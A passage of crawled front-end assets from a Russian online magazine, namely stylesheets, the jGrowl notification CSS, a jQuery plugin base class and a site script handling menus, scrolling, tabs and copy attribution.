  opacity: .7;
}
.square5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  opacity: .7;
}
.square6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  opacity: .7;
}

.tab-comments, .tab-facebook{
  display: none;
}
.tab-comments.active, .tab-facebook.active{
  display: block;
}
.to-tab{
  display: inline-block;
  padding: 0 15px;
  background: #FFF;
  border: 1px solid #DDD;
  border-radius: 3px;
  width: 120px;
  vertical-align: top;
  text-align: center;
}
.to-tab:hover, .to-tab.active{
  background: #EEE;
  border-color: #CCC;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/jquery.jgrowl.css
body_size: 926
content:

div.jGrowl {
	padding: 			10px;
	color: 				#fff;
	font-size: 			12px;
	z-index:123434500000;
}

/** Special IE6 Style Positioning **/
div.ie6 {
	position: 			absolute;
}

div.ie6.top-right {
	right: 				auto;
	bottom: 			auto;
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
  	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.top-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-right {
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.center {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
	width: 				100%;
}

/** Normal Style Positions **/
div.jGrowl {
	position:			absolute;
}

body > div.jGrowl {
	position:			fixed;
}

div.jGrowl.top-left {
	left: 				0px;
	top: 				0px;
}

div.jGrowl.top-right {
	right: 				0px;
	top: 				0px;
	z-index:			4999999999
}

div.jGrowl.bottom-left {
	left: 				0px;
	bottom:				0px;
}

div.jGrowl.bottom-right {
	right: 				0px;
	bottom: 			0px;
}

div.jGrowl.center {
	top: 				0px;
	width: 				50%;
	left: 				25%;
}

/** Cross Browser Styling **/
div.center div.jGrowl-notification, div.center div.jGrowl-closer {
	margin-left: 		auto;
	margin-right: 		auto;
}

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	background-color: 		#000;
	opacity: 				.85;
    -ms-filter: 			"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)"; 
    filter: 				progid:DXImageTransform.Microsoft.Alpha(Opacity=85); 
	zoom: 					1;
	width: 					235px;
	padding: 				10px;
	margin-top: 			5px;
	margin-bottom: 			5px;
	font-family: 			Tahoma, Arial, Helvetica, sans-serif;
	font-size: 				1em;
	text-align: 			left;
	display: 				none;
	-moz-border-radius: 	5px;
	-webkit-border-radius:	5px;
	border-radius:5px;
	z-index:500000;
}

div.jGrowl div.jGrowl-notification {
	min-height: 			40px;
}

div.jGrowl div.jGrowl-notification div.jGrowl-header {
	font-weight: 			bold;
	font-size:				.85em;
}

div.jGrowl div.jGrowl-notification div.jGrowl-close {
	z-index:				99;
	float: 					right;
	font-weight: 			bold;
	font-size: 				1em;
	cursor:					pointer;
}

div.jGrowl div.jGrowl-closer {
	padding-top: 			4px;
	padding-bottom: 		4px;
	cursor: 				pointer;
	font-size:				.9em;
	font-weight: 			bold;
	text-align: 			center;
}

/** Hide jGrowl when printing **/
@media print {
	div.jGrowl {
		display: 			none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js
body_size: 4600
content:
/* globals JQClass */
/*! Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
(function(){
	'use strict';
	var initializing = false;

	// The base JQClass implementation (does nothing)
	window.JQClass = function(){};

	// Collection of derived classes
	JQClass.classes = {};
 
	// Create a new JQClass that inherits from this class
	JQClass.extend = function extender(prop) {
		var base = this.prototype;

		// Instantiate a base class (but only create the instance, don't run the init constructor)
		initializing = true;
		var prototype = new this();
		initializing = false;

		// Copy the properties over onto the new prototype
		for (var name in prop) { // jshint loopfunc:true
			// Check if we're overwriting an existing function
			if (typeof prop[name] === 'function' && typeof base[name] === 'function') {
				prototype[name] = (function (name, fn) {
					return function () {
						var __super = this._super;
						// Add a new ._super() method that is the same method but on the super-class
						this._super = function (args) {
							return base[name].apply(this, args || []);
						};
						var ret = fn.apply(this, arguments);
						// The method only needs to be bound temporarily, so we remove it when we're done executing
						this._super = __super;
						return ret;
					};
				})(name, prop[name]);
			// Check if we're overwriting existing default options.
			} else if (typeof prop[name] === 'object' && typeof base[name] === 'object' && name === 'defaultOptions') {
				var obj1 = base[name];
				var obj2 = prop[name];
				var obj3 = {};
				var key;
				for (key in obj1) { // jshint forin:false
					obj3[key] = obj1[key];
				}
				for (key in obj2) { // jshint forin:false
					obj3[key] = obj2[key];
				}
				prototype[name] = obj3;
			} else {
				prototype[name] = prop[name];
			}
		}

		// The dummy class constructor
		function JQClass() {
			// All construction is actually done in the init method
			if (!initializing && this._init) {
				this._init.apply(this, arguments);
			}
		}

		// Populate our constructed prototype object
		JQClass.prototype = prototype;

		// Enforce the constructor to be what we expect
		JQClass.prototype.constructor = JQClass;

		// And make this class extendable
		JQClass.extend = extender;

		return JQClass;
	};
})();
/*! Abstract base class for collection plugins v1.0.2.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) December 2013.
	Licensed under the MIT license (http://keith-wood.name/licence.html). */
(function($) { // Ensure $, encapsulate
	'use strict';

	/** <p>Abstract base class for collection plugins v1.0.2.</p>
		<p>Written by Keith Wood (wood.keith{at}optusnet.com.au) December 2013.</p>
		<p>Licensed under the MIT license (http://keith-wood.name/licence.html).</p>
		<p>Use {@link $.JQPlugin.createPlugin} to create new plugins using this framework.</p>
		<p>This base class provides common functionality such as:</p>
		<ul>
			<li>Creates jQuery bridge - allowing you to invoke your plugin on a collection of elements.</li>
			<li>Handles initialisation including reading settings from metadata -
				an instance object is attached to the affected element(s) containing all the necessary data.</li>
			<li>Handles option retrieval and update - options can be set through default values,
				through inline metadata, or through instantiation settings.<br>
				Metadata is specified as an attribute on the element:
				<code>data-&lt;pluginName>="&lt;option name>: '&lt;value>', ..."</code>.
				Dates should be specified as strings in this format: <code>'new Date(y, m-1, d)'</code>.</li>
			<li>Handles method calling - inner functions starting with '_'are inaccessible,
				whereas others can be called via <code>$(selector).pluginName('functionName')</code>.</li>
			<li>Handles plugin destruction - removing all trace of the plugin.</li>
		</ul>
		@module JQPlugin
		@abstract */
	JQClass.classes.JQPlugin = JQClass.extend({

		/** Name to identify this plugin.
			@example name: 'tabs' */
		name: 'plugin',

		/** Default options for instances of this plugin (default: {}).
			@example defaultOptions: {
  selectedClass: 'selected',
  triggers: 'click'
} */
		defaultOptions: {},

		/** Options dependent on the locale.
			Indexed by language and (optional) country code, with '' denoting the default language (English/US).
			Normally additional languages would be provided as separate files to all them to be included as needed.
			@example regionalOptions: {
  '': {
    greeting: 'Hi'
  }
} */
		regionalOptions: {},

		/** Whether or not a deep merge should be performed when accumulating options.
			The default is <code>true</code> but can be overridden in a sub-class. */
		deepMerge: true,

		/** Retrieve a marker class for affected elements.
			In the format: <code>is-&lt;pluginName&gt;</code>.
			@protected
			@return {string} The marker class. */
		_getMarker: function() {
			return 'is-' + this.name;
		},

		/** Initialise the plugin.
			Create the jQuery bridge - plugin name <code>xyz</code>
			produces singleton <code>$.xyz</code> and collection function <code>$.fn.xyz</code>.
			@protected */
		_init: function() {
			// Apply default localisations
			$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {});
			// Camel-case the name
			var jqName = camelCase(this.name);
			// Expose jQuery singleton manager
			$[jqName] = this;
			// Expose jQuery collection plugin
			$.fn[jqName] = function(options) {
				var otherArgs = Array.prototype.slice.call(arguments, 1);
				var inst = this;
				var returnValue = this;
				this.each(function () {
					if (typeof options === 'string') {
						if (options[0] === '_' || !$[jqName][options]) {
							throw 'Unknown method: ' + options;
						}
						var methodValue = $[jqName][options].apply($[jqName], [this].concat(otherArgs));
						if (methodValue !== inst && methodValue !== undefined) {
							returnValue = methodValue;
							return false;
						}
					} else {
						$[jqName]._attach(this, options);
					}
				});
				return returnValue;
			};
		},

		/** Set default options for all subsequent instances.
			@param {object} options The new default options.
			@example $.pluginName.setDefaults({name: value, ...}) */
		setDefaults: function(options) {
			$.extend(this.defaultOptions, options || {});
		},

		/** Initialise an element. Called internally only.
			Adds an instance object as data named for the plugin.
			Override {@linkcode module:JQPlugin~_postAttach|_postAttach} for plugin-specific processing.
			@private
			@param {Element} elem The element to enhance.
			@param {object} options Overriding settings. */
		_attach: function(elem, options) {
			elem = $(elem);
			if (elem.hasClass(this._getMarker())) {
				return;
			}
			elem.addClass(this._getMarker());
			options = $.extend(this.deepMerge, {}, this.defaultOptions, this._getMetadata(elem), options || {});
			var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options));
			elem.data(this.name, inst); // Save instance against element
			this._postAttach(elem, inst);
			this.option(elem, options);
		},

		/** Retrieve additional instance settings.
			Override this in a sub-class to provide extra settings.
			These are added directly to the instance object.
			Default attributes of an instance object are shown as properties below:
			@protected
			@param {jQuery} elem The current jQuery element.
			@param {object} options The instance options.
			@return {object} Any extra instance values.
			@property {Element} elem The element to which this instance applies.
			@property {string} name The name of this plugin.
			@property {object} options The accumulated options for this instance.
			@example _instSettings: function(elem, options) {
  return {nav: elem.find(options.navSelector)};
} */
		_instSettings: function(elem, options) { // jshint unused:false
			return {};
		},

		/** Plugin specific post initialisation.
			Override this in a sub-class to perform extra activities.
			This is where you would implement your plugin's main functionality.
			@protected
			@param {jQuery} elem The current jQuery element.
			@param {object} inst The instance settings.
			@example _postAttach: function(elem, inst) {
  elem.on('click.' + this.name, function() {
    ...
  });
} */
		_postAttach: function(elem, inst) { // jshint unused:false
		},
		
		/** Retrieve metadata configuration from the element.
			Metadata is specified as an attribute:
			<code>data-&lt;pluginName>="&lt;option name>: '&lt;value>', ..."</code>.
			Dates should be specified as strings in this format: <code>'new Date(y, m-1, d)'</code>.
			@private
			@param {jQuery} elem The source element.
			@return {object} The inline configuration or {}. */
		_getMetadata: function(elem) {
			try {
				var data = elem.data(this.name.toLowerCase()) || '';
				data = data.replace(/(\\?)'/g, function(e, t) {
					return t ? '\'' : '"';
				}).replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {
					var count = data.substring(0, i).match(/"/g); // Handle embedded ':'
					return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':');
				}).replace(/\\:/g, ':');
				data = $.parseJSON('{' + data + '}');
				for (var key in data) {
					if (data.hasOwnProperty(key)) {
						var value = data[key];
						if (typeof value === 'string' && value.match(/^new Date\(([-0-9,\s]*)\)$/)) { // Convert dates
							data[key] = eval(value); // jshint ignore:line
						}
					}
				}
				return data;
			}
			catch (e) {
				return {};
			}
		},

		/** Retrieve the instance data for element.
			@protected
			@param {Element} elem The source element.
			@return {object} The instance data or <code>{}</code> if none. */
		_getInst: function(elem) {
			return $(elem).data(this.name) || {};
		},

		/** Retrieve or reconfigure the settings for a plugin.
			If new settings are provided they are applied to the instance options.
			If an option name only is provided the value of that option is returned.
			If no name or value is provided, all options are returned.
			Override {@linkcode module:JQPlugin~_optionsChanged|_optionsChanged}
			for plugin-specific processing when option values change.
			@param {Element} elem The source element.
			@param {object|string} [name] The collection of new option values or the name of a single option.
			@param {any} [value] The value for a single named option.
			@return {any|object} If retrieving a single value or all options.
			@example $(selector).plugin('option', 'name', value) // Set one option
$(selector).plugin('option', {name: value, ...}) // Set multiple options
var value = $(selector).plugin('option', 'name') // Get one option
var options = $(selector).plugin('option') // Get all options */
		option: function(elem, name, value) {
			elem = $(elem);
			var inst = elem.data(this.name);
			var options = name || {};
			if  (!name || (typeof name === 'string' && typeof value === 'undefined')) {
				options = (inst || {}).options;
				return (options && name ? options[name] : options);
			}
			if (!elem.hasClass(this._getMarker())) {
				return;
			}
			if (typeof name === 'string') {
				options = {};
				options[name] = value;
			}
			this._optionsChanged(elem, inst, options);
			$.extend(inst.options, options);
		},

		/** Plugin specific options processing.
			Old value available in <code>inst.options[name]</code>, new value in <code>options[name]</code>.
			Override this in a sub-class to perform extra activities.
			@protected
			@param {jQuery} elem The current jQuery element.
			@param {object} inst The instance settings.
			@param {object} options The new options.
			@example _optionsChanged: function(elem, inst, options) {
  if (options.name != inst.options.name) {
    elem.removeClass(inst.options.name).addClass(options.name);
  }
} */
		_optionsChanged: function(elem, inst, options) { // jshint unused:false
		},

		/** Remove all trace of the plugin.
			Override {@linkcode module:JQPlugin~_preDestroy|_preDestroy} for plugin-specific processing.
			@param {Element} elem The source element.
			@example $(selector).plugin('destroy') */
		destroy: function(elem) {
			elem = $(elem);
			if (!elem.hasClass(this._getMarker())) {
				return;
			}
			this._preDestroy(elem, this._getInst(elem));
			elem.removeData(this.name).removeClass(this._getMarker());
		},

		/** Plugin specific pre destruction.
			It is invoked as part of the {@linkcode module:JQPlugin~destroy|destroy} processing.
			Override this in a sub-class to perform extra activities and undo everything that was
			done in the {@linkcode module:JQPlugin~_postAttach|_postAttach} or
			{@linkcode module:JQPlugin~_optionsChanged|_optionsChanged} functions.
			@protected
			@param {jQuery} elem The current jQuery element.
			@param {object} inst The instance settings.
			@example _preDestroy: function(elem, inst) {
  elem.off('.' + this.name);
} */
		_preDestroy: function(elem, inst) { // jshint unused:false
		}
	});

	/** Convert names from hyphenated to camel-case.
		@private
		@param {string} value The original hyphenated name.
		@return {string} The camel-case version. */
	function camelCase(name) {
		return name.replace(/-([a-z])/g, function(match, group) {
			return group.toUpperCase();
		});
	}

	/** Expose the plugin base.
		@namespace $.JQPlugin */
	$.JQPlugin = {

		/** Create a new collection plugin.
			@memberof $.JQPlugin
			@param {string} [superClass='JQPlugin'] The name of the parent class to inherit from.
			@param {object} overrides The property/function overrides for the new class.
				See {@link module:JQPlugin|JQPlugin} for the base functionality.
			@example $.JQPlugin.createPlugin({ // Define the plugin
  name: 'tabs',
  defaultOptions: {selectedClass: 'selected'},
  _initSettings: function(elem, options) { return {...}; },
  _postAttach: function(elem, inst) { ... }
});
$('selector').tabs(); // And instantiate it */
		createPlugin: function(superClass, overrides) {
			if (typeof superClass === 'object') {
				overrides = superClass;
				superClass = 'JQPlugin';
			}
			superClass = camelCase(superClass);
			var className = camelCase(overrides.name);
			JQClass.classes[className] = JQClass.classes[superClass].extend(overrides);
			new JQClass.classes[className](); // jshint ignore:line
		}
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/ready.js
body_size: 1585
content:
$(document).ready(function(){

	$('.countdown').countdown({until: new Date(2018, 0, 16), padZeroes: true});
	$('.fixedhead .menu').click(function(){
		if(parseInt($('.fixedhead .fmenu').attr('data-opened')) == 0)
		{
			$('.fixedhead .fmenu').attr('data-opened', 1);
			$('.fixedhead .fmenu').slideDown(300);
		}else{
			$('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
		}
	});

	$(document).mouseup(function (e) {
	    var container = $(".fixedhead .fmenu");
	    if (container.has(e.target).length === 0 && !$(e.target).hasClass('menu')){
	        $('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
	    }
	});

	$('.fixedhead .fmenu .title .close').click(function(){
		$('.fixedhead .fmenu').attr('data-opened', 0);
		$('.fixedhead .fmenu').slideUp(300);
	});

	var fh=$('.fixedhead');
	function fhf(){
	 	var top=$(window).scrollTop();
	 	if(top > 130){
	 		$(fh).fadeIn(200);
	 	}else{
	 		$(fh).fadeOut(200);
	 	}
	}
	$(window).scroll(function(){
		fhf();
	});

	var IE='\v'=='v';
	$(".to-top").hide();
	var tempScrollTop, currentScrollTop = 0;
	$(window).scroll(function () {

		if (!IE) {
			if ($(this).scrollTop() > 100) {
    			$('.to-top').fadeIn();
    		} else {
     			$('.to-top').fadeOut();
    		}
   		}
   		else {
    		if ($(this).scrollTop() > 100) {
     			$('.to-top').show();
    		} else {
     			$('.to-top').hide();
    		} 
   		}

		/* Забраковали
		currentScrollTop = $(this).scrollTop();
		if (tempScrollTop > currentScrollTop )
		{
			if (!IE) {
				if ($(this).scrollTop() > 100) {
	    			$('.to-top').fadeIn();
	    		} else {
	     			$('.to-top').fadeOut();
	    		}
	   		}
	   		else {
	    		if ($(this).scrollTop() > 100) {
	     			$('.to-top').show();
	    		} else {
	     			$('.to-top').hide();
	    		} 
	   		}
		}
		else
		{
	   		if (!IE) {
	    		$('.to-top').fadeOut();
	   		}else{
	    		$('.to-top').hide();
	   		}
		}
	  	tempScrollTop = currentScrollTop;
	  	*/
	});
	$('.to-top').click(function(){
		$('html,body').animate({
            scrollTop: 0
        }, 500);
	});


	$('.nmenu .search').click(function(){
		var s_slide = $('.nmenu .search-slide')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	$('.nmenu .sandwich').click(function(){
		var s_slide = $('.nmenu .submenu')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	

	$('.group-num-6').hover(function(){
		$('.add7').fadeIn(200);
	},function(){
		$('.add7').fadeOut(200);
	});
	$('.tabs a.tab1').click(function(){
		var scur = $('.tabs div.tab1 input').val() - 1;
		$('.tabs div.tab1 .widget-content div.rating_container').css({display: 'none'});
		$('.tabs div.tab1 .widget-content > div#div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab2').css('color', '#000');
		$('.tabs div.tab1').show(0);
		$('.tabs div.tab2').hide(0);
	});
	$('.tabs a.tab2').click(function(){
		var scur = $('.tabs div.tab2 input').val() - 1;
		$('.tabs div.tab2 .widget-content div.comment_container').css({display: 'none'});
		$('.tabs div.tab2 .widget-content > div#c_div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab1').css('color', '#000');
		$('.tabs div.tab2').show(0);
		$('.tabs div.tab1').hide(0);
	});
	$('.js-show-comments').click(function(){
		$('.type.type_page_comments').removeClass('hidden');
		$(this).hide()
	});

	// Zoom
	var size = parseInt($('.page_content').css('font-size'));
	size = size + 2;
	$('.page_content').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.merriweather').css('font-size'));
	size = size + 2;
	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.ptsans').css('font-size'));
	size = size + 2;
	$('.ptsans').animate({'font-size': size + 'px'}, 500);

});


function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = selection + "<br/>Читайте далее: <a href='"+document.location.href+"'>" + document.location.href + "</a><br/>Любое использование материалов допускается только при наличии гиперссылки на Журнал ГОРЕЦ";
	var copytext = pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}

str = document.location.href;
if(str.indexOf('admin') == -1)
{
	document.oncopy = addLink;
}
